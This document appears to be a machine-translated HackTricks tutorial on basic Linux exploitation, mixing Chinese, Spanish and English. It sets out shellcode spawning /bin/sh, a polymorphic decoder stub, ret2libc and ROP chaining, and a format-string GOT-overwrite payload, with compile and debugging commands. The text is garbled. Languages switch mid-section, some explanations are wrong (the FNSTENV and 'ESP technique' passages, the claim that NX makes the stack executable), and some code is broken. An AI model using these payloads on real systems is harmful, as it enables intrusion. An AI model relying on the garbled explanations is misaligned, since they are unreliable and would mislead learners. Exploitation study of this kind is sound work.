60 KiB
Linux Exploiting (Basic) (SPA)
Linux Exploiting (Basic) (SPA)
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一个网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组 或 telegram群组 或 关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。
ASLR
地址空间布局随机化
全局禁用地址空间布局随机化(ASLR) (root):
echo 0 > /proc/sys/kernel/randomize_va_space
全局重新启用地址空间布局随机化: echo 2 > /proc/sys/kernel/randomize_va_space
禁用单次执行 (不需要root权限):
setarch `arch` -R ./example arguments
setarch `uname -m` -R ./example arguments
禁用堆栈执行保护
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack example.c -o example
核心文件
ulimit -c unlimited
gdb /exec core_file
/etc/security/limits.conf -> * soft core unlimited
Text
Data
BSS
Heap
Stack
BSS Section: 未初始化的全局或静态变量
static int i;
数据部分:全局或静态初始化的变量
Las variables globales o estáticas inicializadas son aquellas que se definen fuera de cualquier función y tienen un valor asignado en el momento de su declaración. Estas variables se almacenan en la sección de datos del programa y su valor se mantiene durante toda la ejecución.
En el caso de las variables globales, su alcance es global, lo que significa que pueden ser accedidas y modificadas desde cualquier parte del programa. Por otro lado, las variables estáticas tienen un alcance local y solo pueden ser accedidas dentro de la función en la que se definen.
Estas variables son vulnerables a ataques de desbordamiento de búfer y pueden ser explotadas para ejecutar código malicioso. Los atacantes pueden aprovecharse de la falta de validación de los datos de entrada para sobrescribir el valor de estas variables y así obtener un control indebido sobre el programa.
Para protegerse contra este tipo de ataques, es importante realizar una validación adecuada de los datos de entrada y utilizar técnicas de mitigación de desbordamiento de búfer, como el uso de funciones seguras para manipular cadenas de caracteres y la implementación de mecanismos de control de acceso a las variables globales y estáticas.
int i = 5;
文本部分:代码指令(opcodes)说明
堆部分:动态分配的缓冲区(malloc(),calloc(),realloc())
栈部分:堆栈(传递的参数,环境字符串(env),局部变量...)
1.栈溢出
缓冲区溢出,堆栈溢出,堆栈破坏
段错误:当尝试访问未分配给进程的内存地址时发生。
要获取程序中函数的地址,可以执行以下操作:
objdump -d ./PROGRAMA | grep FUNCION
ROP
调用sys_execve
{% content-ref url="rop-syscall-execv.md" %} rop-syscall-execv.md {% endcontent-ref %}
2. SHELLCODE
查看内核中断:cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “__NR_”
setreuid(0,0); // __NR_setreuid 70
execve(“/bin/sh”, args[], NULL); // __NR_execve 11
exit(0); // __NR_exit 1
xor eax, eax ; 清空eax
xor ebx, ebx ; ebx = 0,因为没有要传递的参数
mov al, 0x01 ; eax = 1 —> __NR_exit 1
int 0x80 ; 执行系统调用
nasm -f elf assembly.asm —> 得到一个 .o 文件
ld assembly.o -o shellcodeout —> 得到一个由汇编代码组成的可执行文件,并可以使用 objdump 提取操作码
objdump -d -Mintel ./shellcodeout —> 查看是否是我们的shellcode,并提取操作码
验证shellcode是否有效
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
void main(){
void (*fp) (void);
fp = (void *)shellcode;
fp();
}<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
要确保系统调用正确执行,需要编译前面的程序并在strace ./编译后的程序中查看系统调用。
在创建shellcode时,可以使用一个技巧。第一条指令是跳转到一个调用。该调用调用原始代码,并将EIP压入堆栈。在call指令之后,我们插入了所需的字符串,因此可以使用该EIP指向字符串,并继续执行代码。
例如 TRICK (/bin/sh):
jmp 0x1f ; Salto al último call
popl %esi ; Guardamos en ese la dirección al string
movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
xorl %eax, %eax ; eax = NULL
movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
movl $0xb, %eax ; Syscall 11
movl %esi, %ebx ; arg1=“/bin/sh”
leal 0x8(%esi), %ecx ; arg[2] = {“/bin/sh”, “0”}
leal 0xc(%esi), %edx ; arg3 = NULL
int $0x80 ; excve(“/bin/sh”, [“/bin/sh”, NULL], NULL)
xorl %ebx, %ebx ; ebx = NULL
movl %ebx, %eax
inc %eax ; Syscall 1
int $0x80 ; exit(0)
call -0x24 ; Salto a la primera instrución
.string \”/bin/sh\” ; String a usar<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
使用栈进行EJ(执行)(/bin/sh):
在本教程中,我们将学习如何使用基本的ESP(执行shellcode)技术来执行一个简单的命令,即在Linux系统上执行/bin/sh。
首先,我们需要编写一个简单的C程序,该程序将执行我们想要的命令。以下是示例代码:
#include <stdio.h>
#include <stdlib.h>
int main() {
system("/bin/sh");
return 0;
}
将上述代码保存为shell.c文件。
接下来,我们需要编译这个C程序并生成可执行文件。使用以下命令进行编译:
gcc -o shell shell.c
编译成功后,我们将得到一个名为shell的可执行文件。
现在,我们将使用基本的ESP技术来执行这个可执行文件。我们将使用Python脚本来生成我们的payload。
以下是Python脚本的示例代码:
import struct
# 将地址转换为字节序列
def p32(addr):
return struct.pack("<I", addr)
# 填充缓冲区
buffer = "A" * 76
# 将shell地址添加到缓冲区
buffer += p32(0xbffff7c0)
# 打印payload
print(buffer)
将上述代码保存为payload.py文件。
现在,我们可以使用以下命令来生成payload:
python payload.py
生成的payload将打印在终端上。
最后,我们将使用生成的payload来执行我们的可执行文件。使用以下命令来执行payload:
./shell < payload
这将执行我们的可执行文件,并在终端上打开一个新的shell。
请注意,这只是一个基本的ESP技术示例。在实际渗透测试中,您可能需要根据目标系统的特定情况进行调整和修改。
section .text
global _start
_start:
xor eax, eax ;Limpieza
mov al, 0x46 ; Syscall 70
xor ebx, ebx ; arg1 = 0
xor ecx, ecx ; arg2 = 0
int 0x80 ; setreuid(0,0)
xor eax, eax ; eax = 0
push eax ; “\0”
push dword 0x68732f2f ; “//sh”
push dword 0x6e69622f; “/bin”
mov ebx, esp ; arg1 = “/bin//sh\0”
push eax ; Null -> args[1]
push ebx ; “/bin/sh\0” -> args[0]
mov ecx, esp ; arg2 = args[]
mov al, 0x0b ; Syscall 11
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
EJ FNSTENV:
The EJ FNSTENV technique is a basic exploit for Linux systems that leverages the FNSTENV instruction to execute arbitrary code. This technique is commonly used in buffer overflow attacks.
To understand how this technique works, we need to first understand the FNSTENV instruction. FNSTENV is an x86 instruction that is used to save the FPU (Floating Point Unit) environment to memory. By exploiting a vulnerability that allows us to overwrite memory, we can modify the saved FPU environment to execute our own code.
The basic steps to perform the EJ FNSTENV technique are as follows:
-
Identify a vulnerable program: Look for a program that has a buffer overflow vulnerability. This vulnerability allows us to overwrite memory and control the program's execution flow.
-
Craft the payload: Create a payload that includes the FNSTENV instruction followed by the shellcode or the code we want to execute. The FNSTENV instruction is used to save the FPU environment to memory, and the shellcode is the code we want to execute.
-
Exploit the vulnerability: Send the crafted payload to the vulnerable program, triggering the buffer overflow vulnerability. This will overwrite the saved FPU environment with our payload.
-
Execute the payload: Once the saved FPU environment is modified, the program will execute our payload, allowing us to gain control over the system.
It is important to note that the EJ FNSTENV technique is a basic exploit and may not work on all Linux systems. The success of this technique depends on the specific vulnerability and system configuration. Additionally, it is crucial to ensure that the exploit is used responsibly and legally, such as in penetration testing scenarios with proper authorization.
fabs
fnstenv [esp-0x0c]
pop eax ; Guarda el EIP en el que se ejecutó fabs
…
Egg Hunter:
这是一个小代码,它遍历与进程关联的内存页面,以查找存储在其中的shellcode(查找shellcode中的某个签名)。在只有很小的空间来注入代码的情况下非常有用。
多态Shellcode
这些是加密的shellcode,其中包含一小段代码来解密它们并跳转到其中,使用Call-Pop技巧。以下是一个凯撒密码加密的示例:
global _start
_start:
jmp short magic
init:
pop esi
xor ecx, ecx
mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
desc:
sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
sub cl, 1
jnz desc
jmp short sc
magic:
call init
sc:
;Aquí va el shellcode
- 攻击帧指针 (EBP)
在我们可以修改EBP但无法修改EIP的情况下非常有用。
我们知道在退出一个函数时会执行以下汇编代码:
movl %ebp, %esp
popl %ebp
ret
4. Return to Libc方法
当堆栈不可执行或留下的缓冲区太小无法修改时,这种方法非常有用。
ASLR会导致每次执行时函数加载到内存的不同位置。因此,在这种情况下,该方法可能不起作用。对于远程服务器,由于程序在同一地址上不断执行,因此可能会有用。
- cdecl(C声明):将参数放入堆栈中,并在退出函数后清理堆栈
- stdcall(标准调用):将参数放入堆栈中,由被调用的函数清理堆栈
- fastcall:将前两个参数放入寄存器中,其余参数放入堆栈中
将libc中system指令的地址放入堆栈,并将字符串“/bin/sh”作为参数传递给它,通常是从环境变量中获取。此外,使用exit函数的地址,以便在不再需要shell时退出程序而不会出现问题(并写入日志)。
export SHELL=/bin/sh
要找到所需的地址,可以在GDB中查看: p system p exit rabin2 -i executable —> 给出程序加载时使用的所有函数的地址 (在start或某个断点内):x/500s $esp —> 在这里查找字符串/bin/sh
一旦获得这些地址,exploit如下所示:
"A" * EBP距离 + 4(EBP:可以是4个"A",但最好是真正的EBP以避免段错误) + system的地址(将覆盖EIP) + exit的地址(在system("/bin/sh")退出后,将调用此函数,因为堆栈的前4个字节被视为要执行的下一个EIP的地址) + "/bin/sh"的地址(将作为参数传递给system)
这样,EIP将被覆盖为system的地址,它将以字符串“/bin/sh”作为参数,并在退出此函数后执行exit()函数。
可能会遇到某个函数的某个地址的某个字节为null或空格(\x20)的情况。在这种情况下,可以反汇编该函数之前的地址,因为可能有多个NOP指令,可以使我们能够调用其中一个而不是直接调用函数(例如使用 > x/8i system-4)。
此方法有效,因为使用ret指令而不是call指令调用system函数时,函数会将前4个字节视为要返回的EIP地址。
使用此方法的一个有趣技巧是调用**strncpy()将堆栈上的有效负载移动到堆中,然后使用gets()**执行该有效负载。
另一个有趣的技巧是使用**mprotect()**函数,它允许将所需的权限分配给内存的任何部分。它适用于BDS、MacOS和OpenBSD,但在Linux上不适用(控制不允许同时授予写入和执行权限)。使用此攻击,可以将堆栈重新配置为可执行。
函数链接
基于前面的技术,此种利用方法包括: 填充 + &Function1 + &pop;ret; + &arg_fun1 + &Function2 + &pop;ret; + &arg_fun2 + ...
这样可以链接要调用的函数。此外,如果要使用具有多个参数的函数,可以放置所需的参数(例如4个)并查找具有opcodes的地址:pop、pop、pop、pop、ret —> objdump -d executable
通过伪造帧进行链接(EBP链接)
利用可以操纵EBP的能力,通过EBP和"leave;ret"来链接执行多个函数。
填充
- 在EBP中放置一个指向伪造EBP的地址:2nd Fake EBP + 要执行的函数(&system() + &leave;ret + &"/bin/sh")
- 在EIP中放置一个指向函数&(leave;ret)的地址
将shellcode的起始地址设置为shellcode的下一部分的地址,例如:2nd Fake EBP + &system() + &(leave;ret;) + &"/bin/sh"
第2个EBP将是:3rd Fake EBP + &system() + &(leave;ret;) + &"/bin/ls"
可以在可以访问的内存部分无限重复此shellcode,从而将shellcode轻松地分割为小块内存。
(通过混合之前介绍的EBP和ret2lib的漏洞来链接函数的执行)
5.补充方法
Ret2Ret
当无法将堆栈地址放入EIP(检查EIP不包含0xbf)或无法计算shellcode的位置时,这个方法非常有用。但是,受漏洞函数接受一个参数(shellcode将放在这里)的限制。
通过将EIP更改为指向ret的地址,将加载下一个地址(即函数的第一个参数的地址)。换句话说,将加载shellcode。
Exploit的结构为:SHELLCODE + 填充(直到EIP)+ &ret(堆栈的下几个字节指向shellcode的开头,因为将参数地址放入堆栈)
似乎像strncpy这样的函数在完成后会从堆栈中删除存储shellcode的地址,从而使这种技术无法使用。换句话说,传递给函数作为参数的地址(存储shellcode的地址)被修改为0x00,因此在调用第二个ret时会遇到0x00并导致程序崩溃。
**Ret2PopRet**
如果我们无法控制第一个参数,但可以控制第二个或第三个参数,我们可以使用pop-ret或pop-pop-ret的地址来覆盖EIP。
Murat技术
在Linux中,所有程序的映射都从0xbfffffff开始。
通过观察Linux中新进程的堆栈构建方式,可以开发一种利用程序在仅有shellcode变量的环境中启动的exploit。然后,可以计算出shellcode变量的地址:addr = 0xbfffffff - 4 - strlen(FULL_EXECUTABLE_NAME) - strlen(shellcode)
这样,可以轻松地获得存储shellcode的环境变量的地址。
这是因为execle函数允许创建仅包含所需环境变量的环境。
Jump to ESP: Windows风格
由于ESP始终指向堆栈的开头,此技术涉及将EIP替换为调用jmp esp或call esp的地址。这样,在覆盖EIP后,shellcode将保存在执行ret后的ESP指向的下一个地址,即shellcode的存储位置。
如果Windows或Linux上未启用ASLR,则可以调用存储在共享对象中的jmp esp或call esp。如果启用了ASLR,则可以在受漏洞影响的程序本身中查找。
此外,将shellcode放置在EIP损坏之后而不是堆栈的中间,使得在函数执行过程中执行的push或pop指令不会触及shellcode(如果放置在函数堆栈的中间,则可能会发生这种情况)。
类似于此,如果我们知道一个函数返回存储shellcode的地址,可以调用call eax或jmp eax(ret2eax)。
ROP(Return Oriented Programming)或借用的代码块
被调用的代码块称为gadgets。
此技术涉及使用ret2libc技术和pop,ret指令来链接不同的函数调用。
在某些处理器架构中,每个指令是一个32位的指令集(例如MIPS)。然而,在Intel中,指令的大小是可变的,多个指令可以共享一组位,例如:
movl $0xe4ff, -0x(%ebp) —> 包含字节0xffe4,也可以表示为:jmp *%esp
通过这种方式,可以执行一些实际上不在原始程序中的指令。
ROPgadget.py帮助我们在二进制文件中查找值。
该程序还用于创建有效载荷(payloads)。您可以提供要提取ROP的库,它将生成一个Python有效载荷,您只需提供该库的地址,有效载荷就准备好用作shellcode。此外,由于它使用系统调用,它不会在堆栈上实际执行任何操作,而只是保存将通过ret执行的ROP地址。要使用此有效载荷,需要通过ret指令调用有效载荷。
整数溢出
当变量无法处理传递给它的如此大的数字时,就会发生此类型的溢出,可能是由于有符号和无符号变量之间的混淆,例如:
#include <stdion.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
int len;
unsigned int l;
char buffer[256];
int i;
len = l = strtoul(argv[1], NULL, 10);
printf("\nL = %u\n", l);
printf("\nLEN = %d\n", len);
if (len >= 256){
printf("\nLongitus excesiva\n");
exit(1);
}
if(strlen(argv[2]) < l)
strcpy(buffer, argv[2]);
else
printf("\nIntento de hack\n");
return 0;
}
在上面的示例中,我们可以看到程序期望接收两个参数。第一个参数是下一个字符串的长度,第二个参数是字符串本身。
如果我们将第一个参数设置为负数,那么len < 256的条件将不成立,我们就能绕过这个过滤器。而且,strlen(buffer)也会小于l,因为l是无符号整数,所以它会非常大。
这种类型的溢出并不是为了在程序的进程中写入任何内容,而是为了绕过设计不良的过滤器以利用其他漏洞。
未初始化的变量
未初始化的变量可能会取任意值,这可能是一个有趣的观察点。它可能会取决于前一个函数中的变量值,并且这个变量可能会受到攻击者的控制。
格式化字符串
在C语言中,printf是一个用于打印字符串的函数。这个函数期望的第一个参数是带有格式化符号的原始文本。接下来的参数是用于替换原始文本中的格式化符号的值。
当一个攻击者的文本被放置为该函数的第一个参数时,就会出现漏洞。攻击者可以利用printf格式化字符串的能力来编写任意数据到任意地址,从而能够执行任意代码。
格式化符号:
%08x —> 8 hex bytes
%d —> Entire
%u —> Unsigned
%s —> String
%n —> Number of written bytes
%hn —> Occupies 2 bytes instead of 4
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
%n 写入了在指定地址中写入的字节数。通过写入与我们需要写入的十六进制数相等的字节数,可以写入任意数据。
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
AAAA.%500\$08x —> Param at offset 500
GOT(全局偏移表)/ PLT(过程链接表)
这是包含程序使用的外部函数的地址的表格。
使用以下命令获取该表格的地址:objdump -s -j .got ./exec

观察在 GEF 中加载可执行文件后,可以看到在 GOT 中的函数:gef➤ x/20x 0xDIR_GOT

使用 GEF,您可以开始调试会话并执行 got 命令以查看 got 表格:

在二进制文件中,GOT 包含函数的地址或将加载函数地址的 PLT 部分的地址。此漏洞的目标是使用 system 函数的 PLT 地址覆盖稍后将要执行的函数的 GOT 条目。理想情况下,您将覆盖将由您控制的参数调用的函数的 GOT(因此您将能够控制发送到系统函数的参数)。
如果脚本中没有使用 system,则系统函数在 GOT 中将没有条目。在这种情况下,您将需要首先泄漏 system 函数的地址。
过程链接表是 ELF 文件中的只读表,存储了所有需要解析的必要符号。当调用这些函数之一时,GOT 将重定向流到 PLT,以便解析函数的地址并将其写入 GOT。然后,下次对该地址执行调用时,函数将直接调用,无需解析。
您可以使用以下命令查看 PLT 地址:objdump -j .plt -d ./vuln_binary
利用流程
如前所述,目标是覆盖稍后将要调用的 GOT 表中函数的地址。理想情况下,我们可以将地址设置为位于可执行部分中的 shellcode,但很可能您无法在可执行部分中编写 shellcode。因此,另一个选择是覆盖一个从用户那里接收其参数的函数,并将其指向 system 函数。
要写入地址,通常需要执行两个步骤:首先写入地址的 2 个字节,然后写入另外 2 个字节。为此,使用 $hn。
HOB 用于地址的 2 个高字节
LOB 用于地址的 2 个低字节
因此,由于格式化字符串的工作方式,您需要首先写入 [HOB,LOB] 中较小的一个,然后再写入另一个。
如果 HOB < LOB
[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]
如果 HOB > LOB
[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
`python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'`
格式化字符串利用模板
您可以在此处找到使用格式化字符串利用 GOT 的模板:
{% content-ref url="format-strings-template.md" %} format-strings-template.md {% endcontent-ref %}
.fini_array
基本上,这是一个在程序结束之前将被调用的函数结构。如果您可以通过跳转到一个地址来调用您的 shellcode,或者在需要再次返回到主函数以第二次利用格式化字符串的情况下,这将非常有趣。
objdump -s -j .fini_array ./greeting
./greeting: file format elf32-i386
Contents of section .fini_array:
8049934 a0850408
#Put your address in 0x8049934
请注意,这不会创建一个无限循环,因为当你回到主函数时,栈的末尾可能会被破坏,函数不会再次被调用。因此,通过这种方式,你将能够多执行一次漏洞。
使用格式化字符串来转储内容

格式化字符串也可以被滥用来从程序的内存中转储内容。例如,在下面的情况中,栈中有一个指向标志的局部变量。如果你能找到指向标志的指针在内存中的位置,你可以使printf访问该地址并打印标志:
所以,标志位于0xffffcf4c

从泄漏中可以看到,指向标志的指针在第8个参数中:

因此,通过访问第8个参数,你可以获得标志:
请注意,在之前的漏洞利用中意识到你可以泄漏内容后,你可以将指针设置为**printf到可执行文件加载的部分,并将其完全转储**!
DTOR
{% hint style="danger" %} 现在很奇怪能找到一个带有dtor部分的二进制文件。 {% endhint %}
析构函数是在程序结束之前执行的函数。如果你成功地将一个shellcode的地址写入**__DTOR_END__**,那么它将在程序结束之前被执行。使用以下命令获取此部分的地址:
objdump -s -j .dtors /exec
rabin -s /exec | grep “__DTOR”
通常,你会在值ffffffff和00000000之间找到DTOR部分。所以如果你只看到这些值,意味着没有注册任何函数。因此,将**00000000覆盖为指向要执行的shellcode的地址**。
格式化字符串到缓冲区溢出
sprintf函数将格式化的字符串复制到一个变量中。因此,你可以滥用字符串的格式化来导致变量中的缓冲区溢出。例如,有效载荷%.44xAAAA将在变量中写入44B+"AAAA",这可能会导致缓冲区溢出。
__atexit结构
{% hint style="danger" %} 现在很奇怪去利用这个。 {% endhint %}
atexit()是一个函数,它的参数是其他函数。这些函数将在执行**exit()或main函数的返回时执行。
如果你可以修改这些函数中的任何一个的地址**,使其指向一个shellcode,那么你将控制该进程,但目前这更加复杂。
目前要执行的函数的地址被隐藏在几个结构后面,最后指向的地址不是函数的地址,而是使用XOR加密和随机密钥进行偏移。因此,目前这种攻击方式在x86和x64_86上不是很有用。
加密函数是**PTR_MANGLE。其他架构,如m68k、mips32、mips64、aarch64、arm、hppa等,不实现加密函数,因为它返回与输入相同的值**。因此,这些架构可以通过这种方式受到攻击。
setjmp()和longjmp()
{% hint style="danger" %} 现在很奇怪去利用这个。 {% endhint %}
setjmp()允许保存上下文(寄存器)
longjmp()允许恢复上下文。
保存的寄存器是:EBX, ESI, EDI, ESP, EIP, EBP
问题是EIP和ESP通过**PTR_MANGLE函数传递,因此易受攻击的架构与上述相同**。
它们对于错误恢复或中断很有用。
然而,根据我所读到的,其他寄存器没有受到保护,所以如果在被调用的函数中有call ebx、call esi或call edi,就可以控制它们。或者还可以修改EBP来修改ESP。
C++中的VTable和VPTR
每个类都有一个VTable,它是一个指向方法的指针数组。
每个类的对象都有一个VPtr,它是指向其类数组的指针。VPtr是每个对象头的一部分,因此如果成功覆盖VPtr,可以将其修改为指向一个虚拟方法,这样执行函数就会转到shellcode。
预防措施和逃避
ASLR不是那么随机
PaX将进程的地址空间分为3组:
已初始化和未初始化的代码和数据:.text、.data和.bss —> 变量delta_exec中的16位熵,该变量在每个进程中随机初始化,并与初始地址相加
由mmap()分配的内存和共享库 —> 16位,delta_mmap
堆栈 —> 24位,delta_stack —> 实际上是11位(从第10个字节到第20个字节,包括) —> 对齐到16字节 —> 堆栈的实际地址有524,288个可能值
环境变量和参数在堆栈上的偏移量小于缓冲区。
Return-into-printf
这是一种将缓冲区溢出转换为格式化字符串漏洞的技术。它涉及替换EIP,使其指向函数的printf,并将经过操纵的格式化字符串作为参数传递给它,以获取有关进程状态的值。
对库的攻击
库位于具有16位随机性的位置 = 65636个可能的地址。如果一个易受攻击的服务器调用了fork(),则内存地址空间将在子进程中复制并保持不变。因此,可以尝试对libc的usleep()函数进行暴力破解,将参数设置为“16”,这样当它响应时间超过正常时间时,就找到了该函数。知道该函数的位置后,可以获取delta_mmap并计算其他地址。
唯一确保ASLR正常工作的方法是使用64位架构。在那里,没有暴力破解攻击。
StackGuard和StackShield
StackGuard在EIP之前插入了0x000aff0d(null,\n,EndOfFile(EOF),\r) —> recv()、memcpy()、read()、bcoy()仍然容易受到攻击,而且不保护EBP
StackShield比StackGuard更复杂
它在一个表(全局返回堆栈)中保存所有的返回EIP地址,以便溢出不会造成任何损害。此外,可以比较这两个地址,以查看是否发生了溢出。
还可以将返回地址与限制值进行比较,这样如果EIP跳转到与通常情况不同的位置,如数据空间,就会知道。但是,这可以通过Ret-to-lib、ROP或ret2ret绕过。
正如你所看到的,StackShield也不能保护局部变量。
Stack Smash Protector (ProPolice) -fstack-protector
它将canary放在EBP之前。重新排列局部变量,使缓冲区位于最高位置,因此不能覆盖其他变量。
此外,它在堆栈上方(在局部变量之上)进行安全复制传递的参数,并使用这些副本作为参数。
它不能保护少于8个元素的数组或作为用户结构的一部分的缓冲区。
canary是从“/dev/urandom”中获取的随机数,否则为0xff0a0000。它存储在TLS(线程本地存储)中。线程共享相同的内存空间,TLS是每个线程的全局或静态变量的区域。然而,原则上,这些变量是从父进程复制的,尽管子进程可以修改这些数据而不影响父进程或其他子进程的数据。问题是,如果使用fork()但没有创建新的canary,那么所有进程(父进程和子进程)都使用相同的canary。在i386中,它存储在gs:0x14中,在x86_64中,它存储在fs:0x28中。
此保护程序会定位具有可能受到攻击的缓冲区的函数,并在函数开头插入代码来放置canary,并在函数末尾插入代码来验证它。 fork()函数会创建一个与父进程完全相同的子进程,因此,如果一个Web服务器调用fork()函数,就可以通过逐字节的暴力破解攻击来找出正在使用的canary值。
如果在fork()之后使用execve()函数,就会覆盖空间,从而使攻击变得不可能。vfork()函数允许在子进程尝试写入之前执行子进程,然后才创建副本。
只读重定位(RELRO)
RELRO
RELRO(只读重定位)影响内存权限,类似于NX。不同之处在于,NX使堆栈可执行,而RELRO使某些内容只读,因此我们无法写入它们。我见过的最常见的障碍是阻止我们进行got表覆盖,稍后将介绍got表覆盖。got表保存了libc函数的地址,以便二进制文件知道这些地址并调用它们。让我们看看具有和没有RELRO的二进制文件的got表条目的内存权限是什么样的。
有RELRO时:
gef➤ vmmap
Start End Offset Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /tmp/tryc
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /tmp/tryc
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /tmp/tryc
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /tmp/tryc
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /tmp/tryc
0x0000555555559000 0x000055555557a000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/tryc'(0x555555557000-0x555555558000), permission=r--
0x555555557fd0 - 0x555555557fe8 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
没有RELRO保护:
gef➤ vmmap
Start End Offset Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-- /tmp/try
0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x /tmp/try
0x0000000000402000 0x0000000000403000 0x0000000000002000 r-- /tmp/try
0x0000000000403000 0x0000000000404000 0x0000000000002000 r-- /tmp/try
0x0000000000404000 0x0000000000405000 0x0000000000003000 rw- /tmp/try
0x0000000000405000 0x0000000000426000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
